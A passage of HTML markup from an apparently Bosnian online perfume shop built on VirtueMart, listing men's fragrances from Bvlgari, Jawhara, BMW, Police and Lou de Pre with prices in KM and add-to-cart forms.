			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18947"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18947"/>
			<input type="hidden" name="pname" value="Bvlgari Pour Homme edp 50ml"/>
			<input type="hidden" name="pid" value="18947"/>
			<input type="hidden" name="manufac" value="Bvlgari"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/bvlgari" >Bvlgari</a>                </h3>					
		                
                 
 <div style="display:none;" id="18939_bvmpb_com" class="product_badge"></div>
					
					<a title="Bvlgari Man Rain Essence 60ml" href="/mirisi/product-18939">
						<img src="/images/stories/virtuemart/product/resized/H70222108_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18939" >Bvlgari Man Rain Essence 60ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18939">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">217,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18939"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18939"/>
			<input type="hidden" name="pname" value="Bvlgari Man Rain Essence 60ml"/>
			<input type="hidden" name="pid" value="18939"/>
			<input type="hidden" name="manufac" value="Bvlgari"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4  sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/bvlgari" >Bvlgari</a>                </h3>					
		                
                 
 <div style="display:none;" id="18938_bvmpb_com" class="product_badge"></div>
					
					<a title="Bvlgari Man Rain Essence 100ml" href="/mirisi/product-18938">
						<img src="/images/stories/virtuemart/product/resized/H70222109_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18938" >Bvlgari Man Rain Essence 100ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18938">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">300,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18938"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18938"/>
			<input type="hidden" name="pname" value="Bvlgari Man Rain Essence 100ml"/>
			<input type="hidden" name="pid" value="18938"/>
			<input type="hidden" name="manufac" value="Bvlgari"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

			    <div class="clear"></div>
	  </div>
	      				<div class="horizontal-separator"></div>
							<div class="row">
					<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/bvlgari" >Bvlgari</a>                </h3>					
		                
                 
 <div style="display:none;" id="18937_bvmpb_com" class="product_badge"></div>
					
					<a title="Bvlgari Pour Homme edt 100ml" href="/mirisi/product-18937">
						<img src="/images/stories/virtuemart/product/resized/H70220616_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18937" >Bvlgari Pour Homme edt 100ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18937">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">260,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18937"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18937"/>
			<input type="hidden" name="pname" value="Bvlgari Pour Homme edt 100ml"/>
			<input type="hidden" name="pid" value="18937"/>
			<input type="hidden" name="manufac" value="Bvlgari"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/bvlgari" >Bvlgari</a>                </h3>					
		                
                 
 <div style="display:none;" id="18936_bvmpb_com" class="product_badge"></div>
					
					<a title="Bvlgari Pour Homme edt 50ml" href="/mirisi/product-18936">
						<img src="/images/stories/virtuemart/product/resized/H70220618_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18936" >Bvlgari Pour Homme edt 50ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18936">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">180,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18936"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18936"/>
			<input type="hidden" name="pname" value="Bvlgari Pour Homme edt 50ml"/>
			<input type="hidden" name="pid" value="18936"/>
			<input type="hidden" name="manufac" value="Bvlgari"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/jawhara" >Jawhara</a>                </h3>					
		                
                 
 <div style="display:none;" id="18927_bvmpb_com" class="product_badge"></div>
					
					<a title="Jawhara Emberwood Nomad Man edp 100ml" href="/mirisi/product-18927">
						<img src="/images/stories/virtuemart/product/resized/D14120001_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18927" >Jawhara Emberwood Nomad Man edp 100ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18927">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">58,45 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18927"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18927"/>
			<input type="hidden" name="pname" value="Jawhara Emberwood Nomad Man edp 100ml"/>
			<input type="hidden" name="pid" value="18927"/>
			<input type="hidden" name="manufac" value="Jawhara"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4  sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/jawhara" >Jawhara</a>                </h3>					
		                
                 
 <div style="display:none;" id="18926_bvmpb_com" class="product_badge"></div>
					
					<a title="Jawhara Oud Velvet Man edp 100ml" href="/mirisi/product-18926">
						<img src="/images/stories/virtuemart/product/resized/D14120000_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18926" >Jawhara Oud Velvet Man edp 100ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18926">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">58,45 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18926"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18926"/>
			<input type="hidden" name="pname" value="Jawhara Oud Velvet Man edp 100ml"/>
			<input type="hidden" name="pid" value="18926"/>
			<input type="hidden" name="manufac" value="Jawhara"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

			    <div class="clear"></div>
	  </div>
	      				<div class="horizontal-separator"></div>
							<div class="row">
					<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/bmw" >BMW</a>                </h3>					
		                
                 
 <div style="display:none;" id="18925_bvmpb_com" class="product_badge"></div>
					
					<a title="BMW Amberness edp 50ml" href="/mirisi/product-18925">
						<img src="/images/stories/virtuemart/product/resized/A11218001_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18925" >BMW Amberness edp 50ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18925">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">98,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18925"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18925"/>
			<input type="hidden" name="pname" value="BMW Amberness edp 50ml"/>
			<input type="hidden" name="pid" value="18925"/>
			<input type="hidden" name="manufac" value="BMW"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/bmw" >BMW</a>                </h3>					
		                
                 
 <div style="display:none;" id="18924_bvmpb_com" class="product_badge"></div>
					
					<a title="BMW Bergamood edp 50ml" href="/mirisi/product-18924">
						<img src="/images/stories/virtuemart/product/resized/A11218000_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18924" >BMW Bergamood edp 50ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18924">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">98,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18924"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18924"/>
			<input type="hidden" name="pname" value="BMW Bergamood edp 50ml"/>
			<input type="hidden" name="pid" value="18924"/>
			<input type="hidden" name="manufac" value="BMW"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/police" >Police</a>                </h3>					
		                
                 
 <div style="display:none;" id="18919_bvmpb_com" class="product_badge"></div>
					
					<a title="Police To Be Hyperverse Man edt 40ml" href="/mirisi/product-18919">
						<img src="/images/stories/virtuemart/product/resized/J21020050_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18919" >Police To Be Hyperverse Man edt 40ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18919">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">37,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18919"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18919"/>
			<input type="hidden" name="pname" value="Police To Be Hyperverse Man edt 40ml"/>
			<input type="hidden" name="pid" value="18919"/>
			<input type="hidden" name="manufac" value="Police"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4  sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/lou-de-pre" >Lou de Pre</a>                </h3>					
		                
                 
 <div style="display:none;" id="18900_bvmpb_com" class="product_badge"></div>
					
					<a title="Lou de Pre Great in Black Man edp 90ml" href="/mirisi/product-18900">
						<img src="/images/stories/virtuemart/product/resized/C20120010_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-18900" >Lou de Pre Great in Black Man edp 90ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice18900">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">39,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
